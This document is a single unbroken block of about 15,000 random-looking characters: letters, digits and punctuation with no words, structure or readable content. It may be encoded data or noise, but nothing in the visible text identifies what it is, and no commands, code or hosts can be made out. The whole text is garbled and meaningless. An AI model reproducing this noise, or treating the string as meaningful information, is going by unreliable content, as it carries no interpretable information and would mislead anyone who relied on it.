]:JIR%Co{2(V7Q%f%xeqf]56VCNK1Uzit_TIsVu6UksWAfdYF~Bre1yS}e46&R9o{uei&wQ-]en}wDoN@++wOVh6Ur5iyq44~p1Ip15Er&^5u^X7Lp245|Y9yk+eNKz+1fIp-eCOhBr1x2sT4UFO1_Vx4o]f+inEwY7VoLVow_%%oY%po6%dd@s_UnerhVnpxt+^xWSzRAt-4RNiD0{TtoJ-Texz:4z-T2KVU+A6D^woTYE%4Co{n4VIRtKI1y0DKe&ETFFzyE}_U;SKxeTxJ0Vz4NoE|IE&Er2U+I]p~px_|q|Ohoh0:6YroTQor6+pIpIEuB~}u6pxo7d;o66T4Y4ORB5d0kVVOs/n-zCCE69d1W@y-XuueW(0yLu52_pU9k|9RI5]5L5)o^Q;2ytfOxVqVXx+}RE~iSs_W6OxzRro0ys%&WIWt;t+IW-Ezr0TfrtB:^yE~|ws@zU1+;(i]zJ-^OD2L67/@kinfz{6N6(59yi/@E}SrrQk}TVd^W~L~rRQ_:/(t:4Jy6/176E:+5wOo6:wk+x~V~EURTIw-DtiYT1xiD%%zzX9JW0C):xR@x6WO;WBp29+~Fwukx7X{:sfFS0]LiTJ1rUh2u]^sJ]yBWoS%Nwqhpp&]Dpyuk|SLh]^]6SQ&Wz;z^]{u+xrADRLBLk:BpVs@XkUs4WLQxt]xr6FUqWr~^E/QY:DeCiT;E|X;t)y7::6o4iIquU^s/oq]E~RRE0q&s4J&4)X:zp2}%d~-fWI7YwR}f{~-9rrVI{wOxyxY(-q^dpiV2|~n|px+:E6w{y:@5~X/x:e(Dp:LSu:+/L]Bq6~Xi:;oC(iOoO2WqSw;JU]WTSR^^(IrF05~}wN0f4CyuOwy9Dqr0BR@0ID~9(uXVOhV/WX^CDFwOuNiQz+2xJ29X5w(T1zVrhh/e4h0di6;d:6kBUXI;-Do|IXU~pwL7yI&uUi:rd49xKpXrd;O)-ho&C6dLy;T|u6O)yTp|SiF-L6W^06DUy]W@SRJTCItQ5pIY~t{u)i/RKI9ryR1S(D7/d:oB4~EYV%O(|urf:V+2:Kto4@Jy9dDCyK4fpT-kY5r&KVIp+{1OF{~R&I0W9D+z9;DSX-B;Wdu2}ESCUxT/}JuVxsWf(nWqr^T1JiSsA)Es{4W_1LEh](IzNFy@x6EI:|t7KV5iy@OUL_z@nwEKKtWEQ{Id;Y)4QiikUrtAXW+y0fruIWR2-yyCCptw@-+WtCdUeOu/eL0eT6Tyd~zRdS+ff7W6]poqe%w{r5]E)XAE(4AEfsAEY4fE-eI5R;tsDWSiCB+Or5EQQWEx5y0u1%)s{RE%1WtDr{(Q/O]zWDyp52(0r%EQkDnXu;DFrYuue(-p]tfNiT-U~1uJ/D5|/r:yk-YzV|RrNu9rhQT;iB9yNfSh|CQw;s+C9:Qr(-kk^FICz;tOxq9L&tS;+^}Sk%Ly(09JBiWsBO2pL7Vp2QR~k10p1C(LLA|Th~9|i+@&N]zrt/6DI/44A]XuetysWEUur^EwtXISt_^ry+CO~yQVy(;rk-eI9pFp-k4EN25Td{~xNIxShRAJuJI;9)@rRfLpN(26}E5VUN/:NRLT+r&zLU;:dLV_;xp;R;tL+7FW~|E0znr~NhkN971we%D4A+si9]exB6ITrB7@9Bp@t]F6wY40E7e@9edhit&xxIDw-AN0wA;VxAw}-hsxxLthx^r6s^+hA_h6~E&S%E]hI/{s-wrYA|{_pFRqh04(}xCDoDnhiw|RpyN:RL6AJwUn(~(Dwu@pwqRTphJfh5L&d|_:zOTVn_]K~]~n{t_F(tKE6^2KDAzyIy&Adk:C{CR7wT2Aq}DAyr~uoATWd}&hF6D5{}0yD@9/IV6oWV9nA@W;qB6X]iWVqIty0+i%Q_Y2+9OCOAohpCk4-R]FfS&IJBV{O6xV4SYuxJEQ-:LYtuF:I::zt;JUI;F6ryri-6d~)E2inLxFWNUJfNVJq6}sE@iAuhRT-6|RiqpEdF~Rrh~tw;NEN&fzN:FE}sfzqzF~f&fAFsf;q:hDI@2KO9dCrpTLIh4eht2WFx9tDJ2]nL/{@{Q~efB627|qsfAY+qNYxxWyr-]129-ED@WyDkWEQBWN14f(Q;WIVTN:Lsf:%y}C_tI6xFAzWiN&T&AV07fp+Ddp~rWix(N%t^She:AB4|UB4|~V{/IYQKq6;i-(-T)YA;h%9Vz2x|)5Kz~W-)A2(Wr7&x]i;O]2Fwuwt7d1@@EYp4rh4SA0N1O(4o)B;nCB;u^Eew_Ee4F0Ne^EBs_u/-;xx@kxp0y4Dph:DpI{dwhL^~d]EOd96Q)-BOr4%2EC^/I72)A1JRf7O1)XLffF/0NfN0WWV%N(q1FO:wA6rf-+NK]YwNf6TA-LFUfp:nNY@/I7otIC]irD|ifxnR]//B9iWCy9)+CyNhDw(pO6TrBoJDxAp^WrNe-KWAp~~R:ifRd:+T~@IuAtB]4szCEhh~AnS~^nS~7-}hQupez_+kxo&ktXSkxLI9f1h)_yk:f0Rno&7yEw6]qxwpFw&I4hq+Qdx|&6W+61)]_hdV|)7+Bn-^rh)i&iWxxi{Cn|ih4xre|rry9dWB:V0TquC/&BW+WyW;|UUL7r6rSXB^WrNY/RCRO|94|;o^2@t]D}zqkpp&dDi;Q~yExe2F_6:70+2fB12&]_B|Y)SI:Ndn~&CnY&&WsU)ANdx7S}q+Qxx-U)q5k&qAu)7|-Cqp7K9|Aw-t(K+/TTqALBnhQ6w|6x]/so]UpXyz+Qw09htU^f_UC^_xV2_N@C%dWhohpE%s]dy;qACEON5JS]@6{U{_rIKi_KEn/AKUnFV5RkU}oLz-XkNsCroK9/In0eIpqI_K2n_oqd;-_0fdOwqp:7__oW_d]S%6R--hwsp_s1fB69@_oYpdW_VEyICiUIBx}Vux]d+x@pkdU;^UCQ%-k4VXExN-rWJesw%onT^yU4;dQy:A7oyrsJ@xyu%6;DFK6-_d:|Y@q|YuxnpUA-_xW&fpTdVo:K}-6nWdWikKLF@rqp%A)fFr)WEB+6IKW5_A/(]u(z16/0Ki-@kxI+oxW}Uxnt^6N2%unyY-;JLC1Uk-tR%-e%VYkSrI|enEne^KwrXoYXz@^XSs:|N6r]6/Lz9ir92/Yq|@WN|0]f/sp;C/F7Fq_&99^:qU^B_pW6EF^TJh^5_hY:q4p^]9(XoKF(usfJ/KWixE;dWxhERtIpI6W4)zphRRz0-yIY0ik^~A:qO2^))~^r%+qD]C__(fkx)w-F:5-611Leq]6XqX2r);Or-Lx_W-]n|/p75eI&R7-6u7_RNdkB@6rSJ|29+u_{qAqpJf_B:7-CR9^0S/_5~1pI_L;%Dw+4%&_U/WWuAV)twW|u2CO2dC_;9_;0^94%B~J-Wfn2Y)OF:oqR]2VqD5^SNNKpy1/tq(I72/pfs7-hEdN1/Y5U_7YBWtAhRhNdxNh7:OVdwRq):Rq)Lhe1_I}CX4ynLRX14TQ)Lt)1:5Tox^xr]u09FhRC+CC+^BeiO^E6(+BYtF-K+E;&CFO-/2+|5@zw;)BKBozhDyy%_tRQ}n79h^qu6OR1:O2-W7@dwR4oEVk/6+-)}ed7Le&/LkT{WN^wL5A}:Ir/@Ix{Wt&dxk070^FC}o@L0S-TBtLD+T~9TDD](0BC^2kpe;4UD;I1J|y7Fq+-i(rYp~zsTo9Uy((-JB%YSBS/s77kETdxuLzhY6]C}+d)sV6KW{9U4hyUsR01R;27q]BQRk}{tBs6xUE7@WzOF6]sF|fiXFEhT+)70/n9^6+x_6E}2dBKeRBrYSEN^fQ~dfo/e]{:pp&JQ6wuIp%O^{YRQ6;@Vf(e@no+D19^7Q~XX@q)^pqns(R&2fU4/us}9xTSOp:x&pJDW0/p^Xruor]Apu5UOEriD]r~puDIou16or2dDY:Feus-p+^O_6w_O]~wQhTFI5wK({twOEdt4E&QxYKt1usIpYo(eY&B2Nt22]%Y@k96XxAekn%0@(Uh/Q|f&KqxI{4}sY&}2r}27h]1sYU/2{nRppnQsxWyXx]y-)YOQYSnUr^IS:NL;w:)2Wo6pK15e|nr7/Irnr9Y9fD%XARW2{&QD/d]%xwdrr}1sU4COQAx-(}Os/eQd&_RU)sTsSWt+5oS6yWB6I9p9xVTSQ4SDzrL0BrLD691J2s1:qsnAYWC:4/1LX/o/%/4^+DLD(Wp1-9JA69o0;9QrAC{B|-XT}s1sCsKDon7O2D|5UDqWWWX2eo_Trry0rrh%/u5{z@CD-E]Wr6Eh)+hIW+:x-xUi5wh~qByDxTV6KYCRO{;IWSBz]wCT+y:BzqYT);2T+(Tku@W(O;k;~O:~JD5_;d&q2nUwI-e%;D|2ozUIVSz]@Xiew~D@~U_T%(2^SNixBJskqe+EJui~&ux;@]N@~rx0ud{}Xe;XIBSDtYkV5k_s5qR@uY2Y1AL&CfF/p|BzqxXR)p;nu{w/tV;L5XE/fi{q/0eCQst+6x02-7)t{zux_nrxhsot{dr:6RUtIp5NwTAfp5ue/%Xy|4NxD5WF&oK+L:1Xoyz9ET{_eEUu^DswNe|J{Qu;p0f/;C@K}VxO5e%o9F}_BWX@7QqwXi4}t0tw+}n91^^Rh%YW7D9%:~s+Y@kwuJwT1Q7e7R+OxK^@V^E9wICk7Ury6]]u^z]ukwQpy]hI-{L{uponDT9-SVLN7eih~odRf+Q/+7UsOOYOL&d7zL4(IUfJFRsEq@}R2~|)enQWyR+f^:soBV-9xU|-Sr@]QJqRwIk&++NN;X^SITtEW0+u2L|p6|_YneiewT2oB]u0uR0x/Q}eI^qR+hD/_U|fB%zRIAnuo0SA9JIkF7xeYs(6uEh{WorTsRW:}XC&CtI+f:h))FqOWWpfpp6pIiu%N]]+hRoEwOB9s;]6(~w6]qy/4-|d|09sn()7ii4k:u^yeIOnJz~{7|~hiwpKWNWS9DW-q0(-uV2ISuw:Unr:+BEznU+}z5LLLT1]-KVVNuCSrs;2yr(^^B++n0OO5_uTSxL2fIL2f^%dk%Y)oe14u9q7C7IEYCuRLI(&tI4i&q209~|r7E-dToRt5OoB}R0W]9|97-N%:SJ9Rs50w@(^;iIUJhr/k]z_S:+R5Wk/+^S:DR@An;kL/16|-V@0:AJdd+QKse%RIzOE]JhWO~kS-0;s0ChITh9i+f7tD)tkEW(/|L+ywL0D^VT4||XFQETY^WD|IFdk}+}u-|U&BxfDA5t_}T(AWAnu5hI~x5XLWhIXIXxkn;nu)W4Nu~F0C/VeETsBdnUU%-oriE]/nqd&674Ru0q9wIq{EwVX~O6I:-(U%:L1/R~5ECy~EDih~~hf0Up%2nC@K|/K/yNyCR/u+UFuKeDwO-W||iW1~|isUk5x7h2@r(Iqy&6nCz0d@CeJuIEez(Y})2I5IX:p-XqE5L)}y/kXELq4ps1fsx|||sX/eUy9k+~|qD@Jkfy@/K|X_2DLhIXs_6;U+}W~|o4Q4/0W]&9/fshKK/^eVIxOt1|B+DuL6fkp+]-Ok70C9x]UAzI:+|SkALQR(^2UK/Tx^{)OCWW]:fC:wq-:1r@_~h~:ikOSfWfKNr~s(i9Io{is:OeDh6wx{Tu5dxYhXU4ky:7CBU]DhJuSEyFseIywQ-W@EN0rdoS|:YE/9ex;JBSI7]d{O^{{IIyF_-Nd+D2wqXohIoip4xE9%y-u:eENhrIz+5(OR~X|D4){DIQ%|TqxA5~4N4D+0wsRxVx/wuW7kXt]yunR^rI+-+w]e)urNuRU70)^9o/q16K(%Rqk0SEh0(kqYwDS6reDSWez{rN+uY]ku^9}Wf(0toze;D6Jik^iTx&:/oh6|xB/d9V9KU^ESU(RCy}@%U:~:WW_J^4W]kBJk}o%tC;u:d9N;:z)iYi96dzCOpzR:y}F__~dw(2ie{~REukWSTB9iN{-w7zN)K|e+&uL@R4&A)/{CB~_uFk;2_-}rC{xLwok;dr]Yi6IU}dR2~60q+W(K(:u|+W}%79-+e5w]/{O:]WDyOhC):BIDzu6kIh~TeU;UR2VD(TwE@TW~@BJq{Ju5qWSyJkNU9p~]EoS~X{odeUziiq9+66)w5^e+RVsE]{An^7xU;u~%}+wsCu~6Fp(+CYCzqVBdE0(AeO9;Yz~A&zWWRo9{VJuLh:;YuDp9kBQU0C(0(K-4WQ%(e{CwR1CzCf1dLA_u&9xXeuS5/7o|iVt6hpwW}Yx~dJi-/Y~6{]k:EueN7E@FCXJDiuS0sQB6wk(Nxqh~R;UEU+0kAYor@N]6-J~ih-h4}yJI^tJIXTBxWWeK-FL)_pT@6DzIqA0xexy^N6k@wUx4r|d{x~9BqpA+OC(_%}BSoX]yudEx(R++nV{kpQRUz65UB~W;y6~sIdz0-9Jeyps}y5iqW~q+7-4TNCWAUwQ}d}_QwiWE/xKuT7LyowXO(/7~CrNhRrLW72~|;|%Sf6f@I-yu|F-prk5k()%rD{q77u]kiehw^:^-OiQ@|zYNQzyuxS99FASd&%:0+);E5q9F]s/)WO^LftoS5d](BF_i4Si}1x^WEJ5OA0_VixepdE}|kT6ho5tyK(^:&Xze|z4Xk:|t0A++x615S960|6TUFYuu|E5f{%JnV@Wt14h&VFWDF6X{4&E)2IKxu1RNQ(0W{I+u)S|XX)UJ4synowCry}E+)O76-1LB{-{EEA(z{LE(:T}5E@N~iAV@VA(N:phfyrT9kTU-KziLdY])zI{-LRwe5tEhdSW-r0CC(LTLtiTfUTexS|:^wsVW+oK)EN6i|C7]2&9JR2qJrSwxV:@h560w^^~|-4S-|f+dX%I}C%{%I/ShNypniRWA1FdEz}^AiI;uzFu0r5YpOwn+N1-hCY{/o9z)k~C+WES61s%h4Y{o5Bh(9)4X7UdS9N4-R4q4^Sx6}IIU^xDq5&y:-6yQTEdp(pDo&rrKh5z0NhA:C|/LewuNqOIThpEJw2KuKnnQOqS]S|uk9/DCepCT7Q@%CVAFrX5%F9uBSLI~C6FWr~f(4i~{;B;RfIs)/%6x_rhy|;BXW}_V_)5J2z{;E-^NFz+(QA/);SBd6pWN:uN|^^|(15NRXU+B;UfLs:&+YsyRCdoS)nLO+W)UefkiNw%w@FyoQoW@YQu~pwIp1~r427zqTw&(Jr1+/iA]+qIpr^t@-WSAFr||ACT}]^R]EWON~6~1EB5Q+hkz0{@Si-qzEQoB/QC/ByX//hLdf&hnSKtT9d^@JwW]FWDVJ]KDisXn7u%FdC(hO~swrULop7NIk)YR^y)}-sX]hWddR1&J0S/72x0d;R/Ex]zo5~KVe{hJY6suyF&7Lqd4An_F{eSkFyrKef)-_fR|We{+}qBLpWXBNthperreDp4AE9Ck:NSJ+16kYiNC{5~_-B)Kf6/dUrBD^we]YR7)^EErqTu:}V~rJtYIdxx;Q4zKB2|E-Bypw6-ot2Y6LEYw5q-hth]DpI(I_uW-nkBIYizyR@~59py&;RBCI}+&;w(BTE7w()E{S^tw4uuI(Rw}WqrAq2Aqkxf)nDAF{EEio9feorfrtoEV%4/q/YQ~eqNrQ4QrQRqrQ{}06XfuKiOsDDnuyw-SSEERLsAu(Y0@SNB]E|p&K+u]BzN4p%+Skq{R:dIS6^uWesQV@^}kqeF^1%F}:n{^5nQoIDhT;_Q~OXF&O90A_oN@LR}sy_pV:S04]%0~py(xTw6~VVpp|]Uo+y(&I}%oS^WrrK:II%ornVWD4D-uwqEA0]Wx|q{A0FpriR_^UVNuw_FB|dDS4F{^{^I^0hLs06E20X(@|A(oB5y2CEJ]h_%Aqr}qOEUhxw;s0r0OXW{irT%h_UL9hLzo_UJRhR%O(BQS^RDxpWUuLu{-VqRO@WUhqLWWO1Ih(DICr|~wr)+6SuJ/@NE_rVw@(hf9+eRCWRIw~~/wB%yrIUXTBBRSir_KB(1xO-KwO(2p_W26prQFzW2-+LeWNL/Q;u}6-{Wt]%@L-I1Ryuo-I]x(uqz:LIFpF@sqUXdOB|nN-|s5BNDkkNu|xEVWO1kTE5ryf+rXhtrurUpwI|h6;x5Vkey]r-B&~I({hu_/]LW6Vy+i(T/pfUF4Yk^~WDnVp5DOr9DXN/DCYuJUWTW2+OTkL-tC(Rko]6u@rKwW(|t4]QE7;E(7Jih1WR^ex~R~z~Ep:W-6rx4z~%A6Er:u:EW9yx4WW(y&BqN9rxV}WI-@I~+9LuW_LNsBd)+9E|qDz+WJy{@5+9Kne%6%:xENViwNUTE|~UEdhnE|eow|iWEs40r]6dI2DA&s{S]9J+hUfuW-5|hn)hpTS|Bd|wqk4:qIR)2KqhE;])(5KhC6e}I&dJC&Y+YR9TkC7rkK)CzI@Uy]TtIKRRVRz|YyqO;Iud2I;Ais%Ek6fh^&UW2:KAirDrep1i20Iq)&sK6ky|w&sOx-WdEq94SqA4+L70wqOiE~SoNi4k)k]&^ktSw}TEENVRw;E6O%C~;%:T~WF@)Uo:EN@Iw@50SQn@EN)4^iNwSdYofst9w^BSEO]kEd%RIuJK7Ws}h)Jqi1X|^r5nk/^26(kd|KAA6BnUz6YI97D|(r~KyWk);Aft/UByEnVXRDR0(qWs{@u(^o0k0@_WrnE~q0;-W@OLkzi1noK/rw2d^Tq5kxWuS-T7dns06s}B+KNz}Oq7}U0EEKezNq0e(RE0-uE^dwE2@:7Oo0wdr}|^U}|UID4^hS-i@SoVT0@C%rDkrV@6;&B]oduWYRW^:RwVBD4iBD4A-r}_yr}_IdEkLD4CI+EKYht{hT^1V^;s-C;EBwq/O0J-6RrrVn|566EtW9tQqS}nxOR2x&Rp:O4Qi-2^io47i|z+BdU9{wwVh9}B%dYEO69%NdUuBRkEpny6Wx;Dpd~LVEqTYROLy6iJOC_EDx;OU6R0;uty;sqKTdUL^AT5%DDFW/{St|+L-AWqw&xi0RyrVxd6xJJV0KzqTWr~tTAuUfffu}zWw7Byopz)K;kJw5+AO]Si9/ped_f@fRV~5~^kJf^JuqWN:&LyKSk4o|I;:qLN:;p~Q/h~]0BJxOW6L1h^IkLCthp|wkWn^y+n/k]pzQIfkB;zAY_XI2S1tY:]/1-YWpxeNB6L7y_S&26;R/yfNwI_X}YR_R_()TF/yo6CNop-}KI7yiLiR2W6Whx0S-Wi|(^yR1B7TBxzrW+9irOTYnIYwhx}]ydsVkOQ%%kNQkq%{WFS{ByS{y+LOr^d/{6Yu7:i%]p~SsO~NBE}wWEfq{:qq|FFywkJw(]}U;d4wOXQShw-IRw5EX7k6IfR)6+-7%d}_:Ath;247Kn-LT)z]T+zLd%tS;Ou:ip~qSh1FQ/D:ipI5I2wCJhiXf9zz6/u_{-)E{OJE{QdqLhn2(w|SiDwXQE+2i}hXS0KXQ5oE&D)_NhE^oAoA-w+)XhKEqf|JLSStDz1X2QWr(LuXnA)^2}1_Dhthq-}~osi_VBAOO)+|t-nEKVOL]7owK11fe4Dh1w:hsFB_(Vrq9r5X(eC_L+zC]4)X{z:E1~uXkE)F49iXWkWDN9dDLWoD0_1)1Xo)iT45Lt-]xWXI@pUXQ4)+w9LXXWWX]L05Xio)-W:6ky~Xq(xX{p^OI-xS%E6t}xw/5e4kDn/;heCyh]2+-pus}}qRtFYF0~h}k0_EzuV_tre/S1z0U/zk{Bppt0OS)/iYLfE@n|qxt/+%LeI;579To~5|w;%xz&}TTXWd1QEk~hX7yIie{|fK:}oKKBp0Ju^)W~5|n~6t~xy7T6N5(u4/1&C6ywY+Dt0;USe{LEEp@/t]ruE5zuyCt9WDk00rd^)kD0p6t]^~qB]-(dk^JE]O(UWWO/(W(p~)E7BT1R:CLx{7y6~|5DJ9U4F6J7z;ywY%{I%]yNiV(rL2KBqD{9EkyhR&(RFVL;{VyTI9L4iwz|rC]tzThNIV&TA){6B&R]/%L+AD(SNLSBVT{%I6)t)Q/%quBxUTV]{r)Q@VdfFuJWQo)-Nd2~W&iKI-Bsw|ierdOsEX049{E7NxF4]0zXy0Y1rYe1y@e}dTw^L@KsES;1WR|syX7/Ip&4xid2yy+szIN2WTq1E@]K(]u%{SXTXp^5y@BBSy@e~]:5;/WO|BQxFTByS2E%6R%Y_Y}6^Y:^Qu);-@0WIwVYdENJxw:L{/6}fwpyr/tx]NUsA)kEe~/pN&]D~&0{R&uo-RWeI};0~-Y1AV:%J-7/AdN}-nX1&s/;B/nz70x)k/nC&{15Vfx6C19O~SJpu~r1Uy@tNq;:pQNQuS_p;YApnr6DIsVeAA2QW0(yyi|yNq01IzeW0nCeQEeJhwU/Qweh|EdzFEeY~w99hBeJ4@dX/wy44weQ|wd1Y@)x/wd5yI)t;IiNIw)n/Ey6Dw)//@isw(CLC}eR|s7&KX(fY+7_t0|dF4&IQOIowSp~UExSC_fIX@f~yL/-KSIfwXfoFenUxSi~oEx]i;UwLENK|rEO~~k%st(q{~RtSE)WFE7|YEh]9VId|BDsqetNq-7x%teJC;^Ln0pNY+};62QrAO&iN9X{zXI}TsffNrW:~rhi(x0}@oh&YTUx;);Kir2pnOB~LL(K]s|Sh@UrfrYDyzrh{oNo]wNywo7zyE;wRwCBF--QCoO_9oyshBUB@(I7xs6D{n~NoDSIX/~/;h{oe2K0nt47SzQB20IEN-_rQB%wQ-;-U)%UB49I}-f(k^p]B4q0;0Q4%I%B9SRtSfYYwY_WK4;d)(F0eyYE5N_+5&%|Ed_U@4uuEDIUW|N^wXF]w2:RU];i^i-SESIJA&;Uf(YB1Sh+AX%z])_+htFqB9p+6C~uCy~K-2Vn52%77E%w/EYwI{szpCu+TCAE5{Y9Q59:F|Tzq1_JO5NKT2u+//pDoY^RABQ%~zCdos~xzI-p%OIit0IuC{_O&spWA7%z+1x-Ut%:NC_9TSIrOB%sDErWU)%Kd2httN_hVN_OT9;:)E;wCEpU_7h+XXYWoCu9QwszLtYB;{;57|/1iLR/FzntOA/WyA%Ex_Wo~kiSsrWOiBu1Fuxe_&/eO/e+@B&s^RtsD6z+_D+}Fue]0-yy7|/Iephr9pAeRWyE(t&yLY)w_Qz0_o]DiOq1T)@16nF4^K:1:]_7LT}e7t%1Uw_9XWi%i{(1LC/ryBWWy;1SxF9oIewyk0Ww:0;Dip]oIAJEreww_k]s5x/oerEs_DusX~IsTTd7RW-es|7|D7tIfeoy2Vk{~Q})T|p9:O-niOS1:N^1}uD9X)s46KT/S9^)J%us^e;D~L_4sU+4YY}sD|N]Y7koIAVE9r945B&/^%;0iX915|N/s|)4qtS]qWS+2S6D^U9B+1ruw^://)shX9FT;ET)(EsW{%_5F@TKL12;_QCsY%+f{{KRfE9fDKSRBEST9KX|/%I|i1IR|KIBCn0K^uwCofE}I{{kLuE@6uk:p+Eo4QI|r/I^6u{De]9p|]Qk;%QY/uW&w%KDQ9:U%Q7Y;siN|o7L/{If4Q:h(E)rLn4UY/d@Q/Xt5%KRQu9-IE1CYEO2N+}|FE{Dk/IIrEE4&/F9~6OOB+I-|//62KqnxhIo-|zA){Fo(pIoD&F&x{Ykhe6oLViU-0Y~+qiJB5V)U0d~9(XnpO20@LVfN6|&wefO+)nheO4n{sU/n)A2EU|JFk2TAq^e|O0Uf|:Ad}YhA5AJ|{_et|%h&/)]6VxUSpK0k~6uO6+N&@k9C@&TW7w;]iqeNew(iuY+SOi:h]B((^pUF0Urp2LEztE6F@srhix{h/SEEYE2LU(@)yi:eR7NdnJ%YYBK&%|;^BnEsN:}^sfS@R:Q7&L@q|~]d@iBV}wNY6|;_@~RCpYR{z5EN~EUTywUAe1;CI(y~/(wJiJsKT-%|Wq6X_SV4U%4%~F(^&NR^N+STUOC}e2fSBe_:z{Eqk/d7B791QFkeXQ{QiprEkVk]ruIJIpzkEC:CCx+ypBpK;su+L4:tfTu:W6BoYBpK67KxrSwkzqkeL;pJe@6yTC6i)dyViIXSeRhhq^66;%Q~1:dSUS)5e/T^Ji55+~R^]9ezq/Op{L6WuASwD2D-UFzhwh:xI(:WWJnNIFo(W;:pDzzW14xE|k@tWy;_:y0DtyBX64:W&/@9w|i|q9+z2qo5x)TzOYWTeeXFLJk6U7_-(AEpCx7&XCn+VE;rSo:dwzt(J5sIDtT)KiSCiz:fB)Fy:JTeO;:RxpU;hW_W{]N&U0x_zO|5RJES:A:(xyFAd-4|BAXz;W@SrhJw~LSk0+^+x|i6dI;4wnr:5oK%wSC_LOS04eYRt4iJnWFfLDA+zF7^_xL(:%}1AqF4A(x@sF|e;TWs~6It0LESFi(tT@9:2%4ux|5BOtwf61o&&J]rO)z1d5+KWOe%i7Tzo+I+09)U4}A&CyI{:e2q{kkey4Lsoy6Fi;Be~ue/u06Iooxr@Wi_e9~2dU0BL^dWoo~woAzR_--Ch2w2Y%dId-0zee9NzS^J(2O}YdY;CDBOq]--i2dh&&}]6ILWWQTB4F%-T/&x6zqddkYRI&u94SdOdU_CL7R+V@^hVY|+2hIKDIpk(]A)zRKI(@fn)Jd|n4_O_fK(Q4+9uO|Rn06yIA02y;]0hKU]z+Ef)r-)+_z:ihFN;;r+L;/{1Vsxr/6(dVdL:WzUyk:z9WfAh:5h6O/nSKusI)77)f:_de_nJ6p5/R%_zCCpqUB{/e7oSARn~2X2q}-1{J]XY@;&/2}_O20:uhhqV^/_+E+nO1f4]5T672%4%+o2|%W~Q7e]R)1{qz}hhKWRfA0JU{UBFyqTuiJhSK9W2E(W_i9rQqfRxrdAIVyoVF5u/Wxpx@dLYF5DsEIJi+ksDW}|~sx;7Ex@C7xshOr-nQCoi5LIzA-ExT:w]SxOOnR]qz{SLh]r~K}^e+kf)V;&%An9L/|xxI-|pQ5dsFOd]|@0&/W(i|0pS0Y&Sz%StAReUUSW:AOI9+@]y_RohpE70KOLASV]+qkki4]}trB/O&D|A}Lyu)WK+]^kC~|t&eYQQ5oo2;AL(51670Okqr96|4qAk@EfFVfkI]Uqu~fI];--yrW2//ouSiBhISF4L+i0yyI6TkeWEr|4hEduyVxp9Oy-2+;TBx+FC9|^&e(1UL9OUANXs-JUWWfBWz{_WR6O-OOt4i&kzFLI-W^s+rWOLou/WwNREqCIruBiF7TJRhIrpoOo-/;yry~wuRxJxp/0QC6z_YyWr9qY@iS6u(@fSOD|Af5;+sx+h@}N-9hQ2x6K-+uLE%y(@/Skr)r6|N:+1-q-(o5JuV:VIrEBAyB/Wr^;VnzEVWfxuxXxerrzIWICToCQ@qIhL|OIYWhwueupiBO)EWD-9Dx-NBhx&ywRExoN|26inq{:EQ|xV{:RWuS}uEVnIhrw)%y-@/:qI{0~Lfxnhw/{oue^ef:kXzXERz5O-;qVt+y+%]d0YkVnhr_fyJzBBE(]En6E;}X0wk/{-K4{^fL0-YN;)zAwwinfCDiA;hE^_4;Sw]I)u(sKA5FRDh0VTIAi61J;DA^&N4@~i_:~Y~Vo97-^Y^:WWw66@AqBAUh-UDWe;BS~%w;^rADquE|&rhI)&]W]+4oJVYO6wWVyA~}JCin9u/Ly99S}I|e/R;r]BWORQ}~^x0XpEB1hxIDS+Dw%oSI+spWx7+O^_--FzEVQSo1:-}BR~(N^i2-rke@YWtwx);JAKdwY4&B]XABw@wKQ;~+L|yTqWd(_IFtz;Je%p~4T@;U]LY_z@_9@Jk:5/-0Eh~2x(JCu]I7ouxW{K]19~/IYow6uhSh|@2Q~qTwd{0(%+f96Q-&]LUhp|-z:0N{~40^TzB%p06:~}9X|W)0&Op-@4J2VFwx99es){C@Lx@uyFwVL-EWW-Js:ip:]IRErY4uxAB6y(oeOOA54u4%:^%wth-kR^pWS]he1wO]p^0O:2TOy]t9W6{@NWwkOr0O2rYu1}4d{W)9Tirsp6T9kf60BKOpU9YUSh}kr5;(W~Csr(oNryx((@JtRh(w9dDFtNLwYx%OQ{VF:7OX62ze1hwBs/-RTV]XNz|EYSTonK4;J]NBA^DWy&&u;0LxUJCVA{sQ5;-1&6OeN-(oTi/R|ooNfTz-qzTIE0I1N}DL(YQ:W~XYh9N1OSA^dWeD/5|s0TnyOykBY@AK@F{2)1A:OYfBIUyOy-WeyS(7n92;_uwV4y-{dKUSq-D%57Yz6B^Tf]N5I]tV6A925~|^U0hi_60Sh9;K6B5Sh}eD}_q4DVid:52(esI%-^XOyuw5BWefry0h6/YN@05&;XtU+X6sC64pf-Ko1CI-KVFsD60xU0CR_fdWrsYn/Is5xpJBL~D%z|o6oJQVVBWpoByy|E+D]9u7nRK:w5R%W24wCFkNwUh11pu~i+L15+x^y)Ss|k]7EEi{I~C1z|-%B2hi@e%~0edhpd07%V_{}4)J]XKeQ{@he~+1(JE_JJC;eXp&%K7pip_hA0fs-^;I:zqQkyDU(2KXuCDy|+2(V+U+@LNVrs}0_z}2A)~riYyeq+(KR50Ty)@iK2x;XyD&Wf|1p66--Q~IopKEC7s(t):eikEV_~dVIC{z]%79nBBN]A)z]}~SqK|^z9F{XYox2wno%oy(Lx654w{_i@Tw4;K/Bo}sC5dps1~]W1fXX%-%0yV)LWRr9)0A;E9xKe~C4^9@h_95X7Cido~~hNrtReJt:ot~_E5TiVIeJYrD_@WrU6-pL^+h{i:6I{TX9%O~Sd1DuUW/toJ_OODXW:o5y^Ope7C))6|eNL1N}YiQ}d61Q{5e|/(Wsk}S/Q-2r64y9L0ze%Yy4qAE/~{rsz/rs@k^0)YWodFSkOhWO6x_L:~^xnthrq;:ySA:Ak{:]0(rS(7z-ODkE0JSW7+5wRpOI+N-)K)r21WL5:eyLSR_{7@_07dpwkk;t1{LL]}VO]}0s&T:O60:%}KyE(T:KS4Wo(h;-e/oEk|-W(hwwzz_t_+_4pt^y+X}rqo:rzWnE6~;(Ud_I4zpz&_;BuVTW:zFwRtNr~DUr5ry5:kEt1|^z}-_4feW/fdELNdoTLRyE;-dL;UKLq-EFO+p-Q+_-e&Vn6d+wIs_1IOW4^:x9_%O0hXpELr_rd/6ErI;E7O]E+~TrB5K+k/Tr~ksLxESACeV+6KER6r:_RN|+Id&pr%04~9eQh{C4twwXD9}np5fiNJtxh9_-R4SiD5Eh:}0Rz]^EtwB2x5Erz]s^yfxdk/S69W]L_9N1_J9C;X@o;^ohIk);6kif6xBfpw4riW{&~+z5IW6x;+E-9+1:]W{NF]r9z9zX;wE/6uAh2FfOI5)5eXq-Rw|{e5Bd:RqnT5]KtfVx5+sSTWxF6Eu^6Q(ihQBn:]s(L9kU_W)9+nXoN06owEtJCW/QhEE:i+)zRy1UTkT;~kR2xk19i+kAw^uDzo{KRwNV